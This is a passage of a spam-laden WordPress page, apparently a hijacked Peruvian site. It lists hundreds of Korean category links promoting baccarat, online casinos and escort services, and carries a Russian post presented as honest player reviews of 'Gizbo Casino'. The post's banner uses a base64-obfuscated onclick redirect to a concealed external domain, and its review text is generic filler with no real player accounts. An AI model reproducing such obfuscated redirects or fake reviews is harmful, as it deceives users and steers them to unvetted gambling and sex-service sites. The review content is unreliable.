카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=gizbo-casino" rel="tag">Gizbo Casino</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be" rel="tag">Гизбо Казино</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be" rel="tag">Казино Gizbo Зеркало</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-7944" class="post-7944 post type-post status-publish format-video hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag-casino-gizbo tag-gizbo-casino tag-1094 post_format-post-format-video">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=7944" rel="bookmark">Реальные и честные отзывы об Гизбо Казино &#8211; Отзывы игроков Казино Gizbo</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Подлинные и искренние мнения о Казино Гизбо от реальных игроков – Полный обзор отзывов и впечатлений</h1>
<p>Когда речь заходит о виртуальном игровом заведении, одним из ключевых факторов, определяющих его репутацию, являются отклики тех, кто уже попробовал свои силы. Важно понять,  <a href="https://xn-----flcbdgd2bukegect0b9k.xn--p1ai/">Казино Gizbo</a> насколько качество предоставляемых услуг соответствует ожиданиям пользователей, а также узнать о возможных проблемах или преимуществах, с которыми сталкиваются участники.</p>
<p>Мы решили погрузиться в мир мнений и делимся с вами обширным анализом впечатлений тех, кто уже испытал на себе все особенности данного заведения. На основе собранной информации, вы сможете составить полное представление о том, чего ожидать, и принять взвешенное решение о своем участии.</p>
<p>Наш обзор ориентирован на то, чтобы представить наиболее объективную картину, освещая как положительные, так и отрицательные аспекты, упомянутые пользователями. Мы стремимся помочь вам разобраться в том, стоит ли уделить внимание этому виртуальному игровому пространству, и как оно соотносится с вашими ожиданиями и предпочтениями.</p>
<h2>Честные отзывы о Гизбо Казино от игроков</h2>
<p>Когда речь заходит о платформах для азартных игр, важно понимать, что мнения пользователей играют ключевую роль. В данном разделе мы рассмотрим, как реально воспринимается один из популярных игровых сервисов в среде тех, кто уже успел с ним ознакомиться. Мы сосредоточимся на том, что говорят об этом месте те, кто уже попробовал свои силы и времяпрепровождение в подобных заведениях.</p>
<p>Ниже представлены основные наблюдения и впечатления, которые встречаются в отзывах игроков:</p>
<ul>
<li><strong>Качество обслуживания:</strong> Мнения о поддержке клиентов часто варьируются, от быстрого реагирования на запросы до долгого ожидания ответа.</li>
<li><strong>Игровой процесс:</strong> Разные пользователи отмечают как положительные стороны в виде большого выбора игр и увлекательного интерфейса, так и недостатки, например, трудности в навигации.</li>
<li><strong>Бонусные предложения:</strong> Отзывы часто затрагивают щедрость бонусов и промоакций, а также условия для их получения.</li>
<li><strong>Проблемы с выплатами:</strong> Некоторые игроки сообщают о задержках или трудностях при выводе средств, что может варьироваться в зависимости от ситуации.</li>
</ul>
<p>Каждое мнение важно, чтобы создать полное представление о платформе. Это поможет потенциальным пользователям принять обоснованное решение о том, стоит ли присоединяться к этому игровому сообществу.</p>
<h2>Реальные мнения об онлайн-казино Gizbo</h2>
<p>Многообразие взглядов пользователей помогает создать объективную картину о возможностях и особенностях этого игрового ресурса. Ниже представлена информация, основанная на опыте различных людей, которые делятся своими впечатлениями и опытом использования данной платформы.</p>
<table>
<tr>
Преимущества<br />
Недостатки<br />
</tr>
<tr>
<td>Простой и интуитивно понятный интерфейс, что позволяет легко ориентироваться даже новичкам.</td>
<td>Некоторые игроки отмечают, что вывод средств может занимать больше времени, чем ожидалось.</td>
</tr>
<tr>
<td>Широкий выбор игровых автоматов и других развлечений, удовлетворяющий разные предпочтения.</td>
<td>Ограниченная поддержка клиентов в ночное время, что может затруднить решение вопросов.</td>
</tr>
<tr>
<td>Бонусы и акции, которые регулярно обновляются и предоставляют дополнительные возможности для выигрыша.</td>
<td>Периодические технические проблемы, влияющие на доступность сайта.</td>
</tr>
</table>
<p>Рассмотренные мнения позволяют сделать вывод о том, что у платформы есть как положительные, так и отрицательные стороны. Эти особенности необходимо учитывать при принятии решения о регистрации и дальнейшем участии в играх.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/c1c0698dd44230400182f49519723de0?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c1c0698dd44230400182f49519723de0?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=3">wp-services</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=7944" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-02T04:32:25+00:00">2 Septiembre, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=video">Vídeo</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a 